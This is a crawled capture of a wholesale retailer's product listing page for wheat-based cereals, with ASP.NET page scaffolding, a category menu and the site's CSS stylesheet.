

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bookerindia.net/product1.aspx?child_id=82&master_name=FMCG%20FOOD&childname=CEREALS&subchild=WHEAT%20BASED
body_size: 37759
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	BOOKER - Wholesale
</title><link href="style.css" rel="stylesheet" type="text/css" /><link type="text/css" href="menu/menu.css" rel="stylesheet" />
    <script type="text/javascript" src="menu/jquery.js"></script>
    <script type="text/javascript" src="menu/menu.js"></script>
    <link rel="stylesheet" type="text/css" href="engine/style.css" />
    <style type="text/css">
        a#vlb
        {
            display: none;
        }
    </style>
    <script type="text/javascript" src="engine/jquery.js"></script>
    <script type="text/javascript" src="engine/wowslider.js"></script>
    <script type="text/javascript" src="js/ticker00.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#fade').list_ticker({
                speed: 10000,
                effect: 'fade'
            });
            $('#slide').list_ticker({
                speed: 10000,
                effect: 'slide'
            });
        })
    </script>
    <script type="text/javascript" src="js/crawler.js"></script>
    <script type="text/javascript" src="highslide/highslide-with-html.js"></script>
    <link rel="stylesheet" type="text/css" href="highslide/highslide.css" />
    <script type="text/javascript">
        // Apply the Highslide settings
        hs.graphicsDir = 'highslide/graphics/';
        hs.outlineType = 'rounded-white';
        hs.outlineWhileAnimating = true;
    </script>
    
</head>
<body>
    <form method="post" action="./product1.aspx?child_id=82&amp;master_name=FMCG+FOOD&amp;childname=CEREALS&amp;subchild=WHEAT+BASED" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/cGFyX2lkPTMxJm1hc3Rlcl9uYW1lPUZNQ0cgRk9PRCZjaGlsZF9uYW1lPVBJQ0tMRSc+PHNwYW4+UElDS0xFPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/cGFyX2lkPTkmbWFzdGVyX25hbWU9Rk1DRyBOT04gRk9PRCZjaGlsZF9uYW1lPUJBQlkgQ0FSRSc+PHNwYW4+QkFCWSBDQVJFPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/[base64]/cGFyX2lkPTMzJm1hc3Rlcl9uYW1lPUZNQ0cgTk9OIEZPT0QmY2hpbGRfbmFtZT1QRVJTT05BTCBDQVJFJz48c3Bhbj5QRVJTT05BTCBDQVJFPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/cGFyX2lkPTUxJm1hc3Rlcl9uYW1lPU5PTiBGT09EJmNoaWxkX25hbWU9Q0xFQU5JTkcgQUNDRVNTT1JJRVMnPjxzcGFuPkNMRUFOSU5HIEFDQ0VTU09SSUVTPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/[base64]/cGFyX2lkPTE3Jm1hc3Rlcl9uYW1lPVNPRlQgRFJJTktTJmNoaWxkX25hbWU9U09GVCBEUklOS1MnPjxzcGFuPlNPRlQgRFJJTktTPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/cGFyX2lkPTQyJm1hc3Rlcl9uYW1lPUZSVUlUICYgVkVHJmNoaWxkX25hbWU9RlJFU0ggRlJVSVQnPjxzcGFuPkZSRVNIIEZSVUlUPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/cGFyX2lkPTc5Jm1hc3Rlcl9uYW1lPUhBUFBZIFNIT1BQRVImY2hpbGRfbmFtZT1EQUxTJz48c3Bhbj5EQUxTPC9zcGFuPjwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/5oSVFgF0VmAB+tA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=qm_Skw78m795PUmwmNu8KOvX8jj5QWUVwLqTztR_uD7ecvNEdI9-NSlktkzq87yfBjzPQee2fKESaBItSUpFl9bLi-o1&amp;t=638901536248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=bcv91fu0ovkWI3vEAGNp5eHcGBb_ZJRRY12umQkOtpaadPJkkb_CsKTrgTnqOUNWoyogYgAA0OI9okNiMTB4jICDd4pMNhsCrgpbEMhsXjxTMswEVJncglWgwkE0TaV5cmTJsg2&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=6ymL9VsuWIjEM6ID-ZUEWu7t7EIztHOGTGy-LNgHiiHjH7cZ2IbaqofCqvBpCDJF97UWDhGWFdJQvpMqIdCGW4bBVnMpohXgw_9LAlhR2245uQKc3Oy8dsi3zlkJlvaPx9vDHw2&amp;t=7c776dc1" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="25CC7959" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    <div>
        <table width="1010" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td width="40%">
                                <a href="Home.aspx">
                                    <img src="images/logo.jpg" width="237" height="82" border="0" class="logo" /></a>
                            </td>
                            <td width="20%">
                                <a href="https://bookerindiaonline.com">
                                    <img src="images/onlineorder.jpg" width="237" height="82" border="0" class="logo" /></a>
                            </td>
                            <td width="40%">
                                <table width="180" border="0" align="right" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td>
                                            <img src="images/happy.png" width="160" height="53" class="logo" />
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="top-link">
                                            <a href="Home.aspx">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="feedback.aspx">Feedback&nbsp;</a>&nbsp;|&nbsp;&nbsp;<a
                                                href="contactus.aspx">Contact Us</a>
                                        </td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
            
<tr>
    <td>
    <div id="menu">
    <ul class="menu">
        <li><a href="aboutus.aspx"><span>About&nbsp;Booker</span></a></li>
        <li><a href="#" class="parent"><span>Product&nbsp;Range </span></a>
        <div>
            <ul id="navigation1_productul"><li><a href='#' class='parent'><span>CHILLED & FROZEN</span></a><div><ul><li><a href='product.aspx?par_id=3&master_name=CHILLED & FROZEN&child_name=CHILLED'><span>CHILLED</span></a></li><li><a href='product.aspx?par_id=4&master_name=CHILLED & FROZEN&child_name=FROZEN'><span>FROZEN</span></a></li></ul></div></li><li><a href='#' class='parent'><span>FMCG FOOD</span></a><div><ul><li><a href='product.aspx?par_id=23&master_name=FMCG FOOD&child_name=BAKERY PRODUCTS'><span>BAKERY PRODUCTS</span></a></li><li><a href='product.aspx?par_id=5&master_name=FMCG FOOD&child_name=BEVERAGES'><span>BEVERAGES</span></a></li><li><a href='product.aspx?par_id=6&master_name=FMCG FOOD&child_name=BISCUITS'><span>BISCUITS</span></a></li><li><a href='product.aspx?par_id=32&master_name=FMCG FOOD&child_name=CANNED FOOD'><span>CANNED FOOD</span></a></li><li><a href='product.aspx?par_id=28&master_name=FMCG FOOD&child_name=CEREALS'><span>CEREALS</span></a></li><li><a href='product.aspx?par_id=29&master_name=FMCG FOOD&child_name=HEALTH DRINK'><span>HEALTH DRINK</span></a></li><li><a href='product.aspx?par_id=30&master_name=FMCG FOOD&child_name=HEALTH SUPPLIMENTS'><span>HEALTH SUPPLIMENTS</span></a></li><li><a href='product.aspx?par_id=25&master_name=FMCG FOOD&child_name=INSTANT MIXES'><span>INSTANT MIXES</span></a></li><li><a href='product.aspx?par_id=31&master_name=FMCG FOOD&child_name=PICKLE'><span>PICKLE</span></a></li><li><a href='product.aspx?par_id=24&master_name=FMCG FOOD&child_name=READY TO COOK'><span>READY TO COOK</span></a></li><li><a href='product.aspx?par_id=26&master_name=FMCG FOOD&child_name=SAUCES'><span>SAUCES</span></a></li><li><a href='product.aspx?par_id=7&master_name=FMCG FOOD&child_name=SNACKS'><span>SNACKS</span></a></li><li><a href='product.aspx?par_id=27&master_name=FMCG FOOD&child_name=SPREADS'><span>SPREADS</span></a></li></ul></div></li><li><a href='#' class='parent'><span>FMCG NON FOOD</span></a><div><ul><li><a href='product.aspx?par_id=8&master_name=FMCG NON FOOD&child_name=AIRFRESHNER'><span>AIRFRESHNER</span></a></li><li><a href='product.aspx?par_id=9&master_name=FMCG NON FOOD&child_name=BABY CARE'><span>BABY CARE</span></a></li><li><a href='product.aspx?par_id=37&master_name=FMCG NON FOOD&child_name=CAR CARE'><span>CAR CARE</span></a></li><li><a href='product.aspx?par_id=10&master_name=FMCG NON FOOD&child_name=DISHWASH'><span>DISHWASH</span></a></li><li><a href='product.aspx?par_id=35&master_name=FMCG NON FOOD&child_name=FABRIC CARE'><span>FABRIC CARE</span></a></li><li><a href='product.aspx?par_id=11&master_name=FMCG NON FOOD&child_name=HAIR CARE'><span>HAIR CARE</span></a></li><li><a href='product.aspx?par_id=36&master_name=FMCG NON FOOD&child_name=HEALTH CARE'><span>HEALTH CARE</span></a></li><li><a href='product.aspx?par_id=12&master_name=FMCG NON FOOD&child_name=INSECTISIDES'><span>INSECTISIDES</span></a></li><li><a href='product.aspx?par_id=13&master_name=FMCG NON FOOD&child_name=ORALCARE AND HYGIENE'><span>ORALCARE AND HYGIENE</span></a></li><li><a href='product.aspx?par_id=33&master_name=FMCG NON FOOD&child_name=PERSONAL CARE'><span>PERSONAL CARE</span></a></li><li><a href='product.aspx?par_id=40&master_name=FMCG NON FOOD&child_name=PET FOODS'><span>PET FOODS</span></a></li><li><a href='product.aspx?par_id=39&master_name=FMCG NON FOOD&child_name=POLISH'><span>POLISH</span></a></li><li><a href='product.aspx?par_id=34&master_name=FMCG NON FOOD&child_name=RETAIL CLEANERS'><span>RETAIL CLEANERS</span></a></li><li><a href='product.aspx?par_id=38&master_name=FMCG NON FOOD&child_name=SHOE CARE'><span>SHOE CARE</span></a></li></ul></div></li><li><a href='#' class='parent'><span>NON FOOD</span></a><div><ul><li><a href='product.aspx?par_id=14&master_name=NON FOOD&child_name=ACCESSORIES'><span>ACCESSORIES</span></a></li><li><a href='product.aspx?par_id=58&master_name=NON FOOD&child_name=BAKEWARE'><span>BAKEWARE</span></a></li><li><a href='product.aspx?par_id=48&master_name=NON FOOD&child_name=BAR PRODUCTS'><span>BAR PRODUCTS</span></a></li><li><a href='product.aspx?par_id=51&master_name=NON FOOD&child_name=CLEANING ACCESSORIES'><span>CLEANING ACCESSORIES</span></a></li><li><a href='product.aspx?par_id=45&master_name=NON FOOD&child_name=COOKING & KITCHEN EQUIPMENT'><span>COOKING & KITCHEN EQUIPMENT</span></a></li><li><a href='product.aspx?par_id=56&master_name=NON FOOD&child_name=CROCKERY'><span>CROCKERY</span></a></li><li><a href='product.aspx?par_id=53&master_name=NON FOOD&child_name=CUTLERY'><span>CUTLERY</span></a></li><li><a href='product.aspx?par_id=54&master_name=NON FOOD&child_name=DIY'><span>DIY</span></a></li><li><a href='product.aspx?par_id=49&master_name=NON FOOD&child_name=ELECTRICALS'><span>ELECTRICALS</span></a></li><li><a href='product.aspx?par_id=50&master_name=NON FOOD&child_name=FOOD & DISPOSIBILES'><span>FOOD & DISPOSIBILES</span></a></li><li><a href='product.aspx?par_id=52&master_name=NON FOOD&child_name=KITCHEN TOOLS'><span>KITCHEN TOOLS</span></a></li><li><a href='product.aspx?par_id=55&master_name=NON FOOD&child_name=PLASTICWARE'><span>PLASTICWARE</span></a></li><li><a href='product.aspx?par_id=57&master_name=NON FOOD&child_name=SEASONAL'><span>SEASONAL</span></a></li><li><a href='product.aspx?par_id=46&master_name=NON FOOD&child_name=SERVINGWARE'><span>SERVINGWARE</span></a></li><li><a href='product.aspx?par_id=15&master_name=NON FOOD&child_name=STATIONERY'><span>STATIONERY</span></a></li><li><a href='product.aspx?par_id=47&master_name=NON FOOD&child_name=TABLEWARE'><span>TABLEWARE</span></a></li></ul></div></li><li><a href='#' class='parent'><span>SOFT DRINKS</span></a><div><ul><li><a href='product.aspx?par_id=16&master_name=SOFT DRINKS&child_name=JUICES'><span>JUICES</span></a></li><li><a href='product.aspx?par_id=17&master_name=SOFT DRINKS&child_name=SOFT DRINKS'><span>SOFT DRINKS</span></a></li><li><a href='product.aspx?par_id=59&master_name=SOFT DRINKS&child_name=WATER'><span>WATER</span></a></li></ul></div></li><li><a href='#' class='parent'><span>STAPLES</span></a><div><ul><li><a href='product.aspx?par_id=60&master_name=STAPLES&child_name=COOKING MEDIUM'><span>COOKING MEDIUM</span></a></li><li><a href='product.aspx?par_id=18&master_name=STAPLES&child_name=DALS'><span>DALS</span></a></li><li><a href='product.aspx?par_id=67&master_name=STAPLES&child_name=DRY FRUITS'><span>DRY FRUITS</span></a></li><li><a href='product.aspx?par_id=66&master_name=STAPLES&child_name=FLOURS'><span>FLOURS</span></a></li><li><a href='product.aspx?par_id=62&master_name=STAPLES&child_name=OTHER CEREALS'><span>OTHER CEREALS</span></a></li><li><a href='product.aspx?par_id=19&master_name=STAPLES&child_name=RICE'><span>RICE</span></a></li><li><a href='product.aspx?par_id=20&master_name=STAPLES&child_name=SALT'><span>SALT</span></a></li><li><a href='product.aspx?par_id=61&master_name=STAPLES&child_name=SPICES'><span>SPICES</span></a></li><li><a href='product.aspx?par_id=63&master_name=STAPLES&child_name=SUGAR'><span>SUGAR</span></a></li><li><a href='product.aspx?par_id=65&master_name=STAPLES&child_name=WHEAT'><span>WHEAT</span></a></li><li><a href='product.aspx?par_id=64&master_name=STAPLES&child_name=WHOLE PULSES'><span>WHOLE PULSES</span></a></li></ul></div></li><li><a href='#' class='parent'><span>CONFECTIONERY</span></a><div><ul><li><a href='product.aspx?par_id=22&master_name=CONFECTIONERY&child_name=CHOCOLATES BASED'><span>CHOCOLATES BASED</span></a></li><li><a href='product.aspx?par_id=21&master_name=CONFECTIONERY&child_name=NON CHOCOLATES BASED'><span>NON CHOCOLATES BASED</span></a></li></ul></div></li><li><a href='#' class='parent'><span>FRUIT & VEG</span></a><div><ul><li><a href='product.aspx?par_id=42&master_name=FRUIT & VEG&child_name=FRESH FRUIT'><span>FRESH FRUIT</span></a></li><li><a href='product.aspx?par_id=41&master_name=FRUIT & VEG&child_name=FRESH VEG'><span>FRESH VEG</span></a></li></ul></div></li><li><a href='#' class='parent'><span>TOBACCO</span></a><div><ul><li><a href='product.aspx?par_id=68&master_name=TOBACCO&child_name=CIGARETTES'><span>CIGARETTES</span></a></li><li><a href='product.aspx?par_id=69&master_name=TOBACCO&child_name=PAN MASALA'><span>PAN MASALA</span></a></li></ul></div></li><li><a href='#' class='parent'><span>HAPPY SHOPPER</span></a><div><ul><li><a href='product.aspx?par_id=75&master_name=HAPPY SHOPPER&child_name=AIR FRESHNER'><span>AIR FRESHNER</span></a></li><li><a href='product.aspx?par_id=73&master_name=HAPPY SHOPPER&child_name=CLEANING ACCESSORIES'><span>CLEANING ACCESSORIES</span></a></li><li><a href='product.aspx?par_id=79&master_name=HAPPY SHOPPER&child_name=DALS'><span>DALS</span></a></li><li><a href='product.aspx?par_id=78&master_name=HAPPY SHOPPER&child_name=DISH WASH'><span>DISH WASH</span></a></li><li><a href='product.aspx?par_id=77&master_name=HAPPY SHOPPER&child_name=FABRIC CARE'><span>FABRIC CARE</span></a></li><li><a href='product.aspx?par_id=80&master_name=HAPPY SHOPPER&child_name=FLOURS'><span>FLOURS</span></a></li><li><a href='product.aspx?par_id=74&master_name=HAPPY SHOPPER&child_name=RETAIL CLEANERS'><span>RETAIL CLEANERS</span></a></li><li><a href='product.aspx?par_id=72&master_name=HAPPY SHOPPER&child_name=RICE'><span>RICE</span></a></li><li><a href='product.aspx?par_id=76&master_name=HAPPY SHOPPER&child_name=WHEAT'><span>WHEAT</span></a></li><li><a href='product.aspx?par_id=71&master_name=HAPPY SHOPPER&child_name=WHOLE PULSES'><span>WHOLE PULSES</span></a></li></ul></div></li></ul>
        </div>
        </li>
        <li><a href="services.aspx"><span>Services</span></a></li>
         <li><a href="branch.aspx"><span>Branch&nbsp;Locator</span></a></li>
          <li><a href="member.aspx"><span>Become A Member</span></a></li>
          <li><a href="#" class="parent"><span>Happy&nbsp;Shopper</span></a>
          <div>
            <ul>
                <li><a href="brand.aspx"><span>Brand Products</span></a></li>
                <li><a href="symbol.aspx"><span>Symbol Stores</span></a></li>
            </ul>
          </div>
          </li>                    
          <li><a href="supplier.aspx"><span>Suppliers</span></a></li>
          <li class="last"><a href="investors.aspx"><span>Investors</span></a></li>
        </ul>
        </div></td>
  </tr>
            
<tr>
    <td class="main"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><h2><img src="images/head-bg.png" width="13" height="13" /><span id="ContentPlaceHolder1_lblmaster">FMCG FOOD</span> -  <span id="ContentPlaceHolder1_lblchildname">CEREALS</span> - <span id="ContentPlaceHolder1_lblsubchild">WHEAT BASED</span> </h2>
            <div class="products">
            <ul>

            <table id="ContentPlaceHolder1_datalistsub" cellspacing="0" style="width:980px;border-collapse:collapse;">
	<tr>
		<td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_0" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Daily Diet Wheatflakes 500gm</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_1" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Brain S 30gm</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_2" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Brainy 150ml</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_3" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Brainy 30gm</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td>
	</tr><tr>
		<td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_4" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Smart M 12gm</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_5" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Smart M 150ml</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_6" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Smart M 400gm</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_7" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>Kissan Brainfood Smart M 400ml</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td>
	</tr><tr>
		<td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_8" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>WHEAT BRAN BOX 500GM</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_9" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>WHEAT FLAKES BOX PCK 375GM</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td>
                        <li><a href="#"><img id="ContentPlaceHolder1_datalistsub_Image1_10" src="product/default_product_img.jpg" style="border:0px;" /></a>
                    <h5>WHITE OATS JAR 500GM</h5> 
                    <p><strong>Pack Details:</strong> 1</p>        
                    </li>
                
                </td><td></td>
	</tr>
</table>
                 
                
            </ul>
            </div>
            <div style="float:right;">
                <a id="ContentPlaceHolder1_lbtnFirst" class="aspNetDisabled" style="float:left; margin-left:14px;">First</a>

                <a id="ContentPlaceHolder1_lbtnPrevious" class="aspNetDisabled" style="float:left; margin-left:5px;">Previous</a>

                <table id="ContentPlaceHolder1_dlPaging" cellspacing="0" style="border-collapse:collapse;float:left;margin-left:10px;">
	<tr>
		<td>

                        <a id="ContentPlaceHolder1_dlPaging_lnkbtnPaging_0" class="aspNetDisabled" style="font-weight:bold;fone-size:14px;">1</a>
                        &nbsp;

                    </td>
	</tr>
</table>&nbsp;&nbsp;

                <a id="ContentPlaceHolder1_lbtnNext" class="aspNetDisabled">Next</a>
                
                <a id="ContentPlaceHolder1_lbtnLast" class="aspNetDisabled" style="margin-left:5px;">Last</a>
                <span id="ContentPlaceHolder1_lblPageInfo" style="margin-left:10px;">Page 1 of 1</span>

                </div>



               
                </td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>

            <tr>
                <td>
                    <table width="100%" border="0" cellpadding="0" cellspacing="5" class="footer">
                        <tr>
                            <td width="59%">
                                <a href="aboutus.aspx">About us</a>&nbsp;&nbsp; |&nbsp;&nbsp; <a href="careers.aspx">
                                    Careers</a>&nbsp;&nbsp; |&nbsp;&nbsp; <a href="faq.aspx">Faq's</a>&nbsp;&nbsp;
                                |&nbsp;&nbsp; <a href="download.aspx">Download</a>&nbsp;&nbsp; |&nbsp;&nbsp; <a href="enquiry.aspx">
                                    Enquiry</a>&nbsp;&nbsp; | <a href="gallery.aspx">&nbsp;&nbsp;Gallery</a>&nbsp;&nbsp;
                                |&nbsp;&nbsp; <a href="contactus.aspx">Contact Us</a><br />
                                Copyright &copy; 2013-14 Booker All Rights Reserved &nbsp;&nbsp;&nbsp;<a href="terms_condition.aspx">Terms
                                    &amp; Conditions</a>&nbsp;&nbsp; | <a href="privacy.aspx">&nbsp;&nbsp;Privacy Poilcy</a>
                            </td>
                            <td width="41%" align="right">
                                FOLLOW US ON : <span class="social"><a href="#">A</a><a href="#">S</a><a href="#">Y</a></span><br />                                
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bookerindia.net/style.css
body_size: 5760
content:
@charset "utf-8";
/* CSS Document */

@font-face {font-family:"SOCIAL FONT ICONS"; src:url('SOCIAL FONT ICONS.ttf'); format:'truetype'; font-style:normal;}

body {margin:0px; padding:0px; background:url(images/bg.jpg) repeat-x #ffeac6;}

:focus {outline:0;}

h1 {background:#f58220; font-family:Calibri; font-size:20px; font-weight:bold; padding:3px 10px; line-height:30px; margin:10px 0; text-transform:uppercase; color:#FFFFFF; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
h1 img { margin-right:10px;}

h2 {background:#333; font-family:Calibri; font-size:20px; font-weight:bold; padding:3px 10px; line-height:30px; margin:10px 0; text-transform:uppercase; color:#FFFFFF; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
h2 img { margin-right:10px;}

h3 {color:#f58220; font-family:Calibri; font-size:20px; text-transform:uppercase; padding:10px 0; margin:0px;}
h4 {color:#666; font-family:Calibri; font-size:16px; padding:5px 0; margin:0px; font-weight:normal;}
h5 {color: #DF4800; font-family:Calibri; font-size:13px; padding:5px 0; margin:0px; font-weight:normal;}

.logo {margin:15px 0;}

.top-link {font-family:Arial, Helvetica, sans-serif; font-size:11px; color:#FFFFFF; line-height:30px;}
.top-link a {color:#FFFFFF; text-decoration:none;}
.top-link a:hover { text-decoration:underline;}

.main {background:#fff; padding:10px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; font-family: Calibri; font-size:13px; line-height:18px; color:#464646;}
.main p {padding:0px 8px; margin:0px; text-align:justify;}
.main a {text-decoration:none; color:#f58220;}
.main a:hover { color:#333333;}

.promo {margin:10px auto; width:207px;}
.promo img {border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}

.news {font-family:Calibri; font-size:12px; color:#666666; line-height:17px; padding:0 10px;}
.news ul {padding:0px; margin:0px;}
.news li {list-style:none; height:100px; overflow:hidden;}
.news img {float:left; margin-right:8px;}

.scroll img {margin:5px;}

.readmore {background:url(images/readmore-bg.jpg) repeat-x; font-family:Arial, Helvetica, sans-serif; font-size:11px; line-height:25px;  border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; border:1px solid #CCCCCC; width:90px ;margin:10px 0px; text-align:center;}
.readmore a {color:#666666; text-decoration:none;}
.readmore a:hover {color:#333333;}

.footer {font-family:Calibri; font-size:12px; color:#7a7a7a; line-height:22px; padding:10px 0;}
.footer a {color:#9b8156; text-decoration:none;}
.footer a:hover {color:#7a7a7a;}
.footer .social {font-family:"SOCIAL FONT ICONS"; font-size:25px; letter-spacing:3px;}

.imgright {float:right; margin:10px 10px 10px 20px; box-shadow:0 0 5px 5px #999; -webkit-box-shadow:0 0 5px 5px #999; -moz-box-shadow:0 0 5px 5px #999;}

.testimonials {width:970px; margin:0px auto; font-family: Calibri; font-size:13px;}
.testimonials ul {padding:0px; margin:0px;}
.testimonials li {list-style:none; border-bottom:1px dashed #999; padding:0 0 10px 0; margin-bottom:20px;}
.testimonials img {float: left; margin-right:10px;}

.apply {margin:10px 0 0 0;}
.apply img {float:none;}

.gallery ul {padding:0px; margin:0px;}
.gallery li {list-style:none; float:left; margin:15px; text-align:center; width:200px;}
.gallery img { box-shadow:0 0 3px 3px #ccc; -webkit-transition: all 1s ease; -moz-transition: all 1s ease;}
.gallery img:hover {box-shadow:none; -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}


.products ul {padding:0px; margin:0px;}
.products li {list-style:none; float:left; margin:15px; text-align:center; width:150px;}
.products img { box-shadow:0 0 3px 3px #ccc;}
.products p {padding:0px; margin:0px; text-align:center;}

.video-gallery ul {padding:0px; margin:0px;}
.video-gallery li {list-style:none; float:left; margin:15px; text-align:center;}


